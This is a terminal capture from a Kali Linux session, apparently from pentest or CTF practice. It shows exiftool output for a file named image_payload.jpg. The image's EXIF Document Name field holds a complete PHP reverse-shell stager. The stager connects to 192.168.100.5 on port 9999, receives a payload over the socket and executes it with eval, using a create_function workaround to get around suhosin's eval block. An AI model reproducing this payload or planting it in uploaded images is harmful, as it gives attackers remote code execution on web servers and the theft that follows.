 ┌──(kali㉿kali)-[~/sample_picture]
└─$ exiftool image_payload.jpg
ExifTool Version Number         : 12.49
File Name                       : image_payload.jpg
Directory                       : .
File Size                       : 66 kB
File Modification Date/Time     : 2023:08:22 07:04:07-04:00
File Access Date/Time           : 2023:08:22 07:04:07-04:00
File Inode Change Date/Time     : 2023:08:22 07:04:07-04:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
Document Name                   : <?php /**/ error_reporting(0); $ip = "192.168.100.5"; $port =
 9999; if (($f = "stream_socket_client") && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = "stream"; } if (!$s && ($f = "fsockopen") && is_callable($f)) { $s = $f($ip, $port);
$s_type = "stream"; } if (!$s && ($f = "socket_create") && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type =
"socket"; } if (!$s_type) { die("no socket funcs"); } if (!$s) { die("no socket"); } switch ($s
_type) { case "stream": $len = fread($s, 4); break; case "socket": $len = socket_read($s, 4); b
reak; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a["len"]; $b = ""; while (strl
en($b) < $len) { switch ($s_type) { case "stream": $b .= fread($s, $len-strlen($b)); break; cas
e "socket": $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS["msgsock"] = $s; $GLOBA
LS["msgsock_type"] = $s_type; if (extension_loaded("suhosin") && ini_get("suhosin.executor.disa
ble_eval")) { $suhosin_bypass=create_function("", $b); $suhosin_bypass(); } else { eval($b); }
die(); __halt_compiler();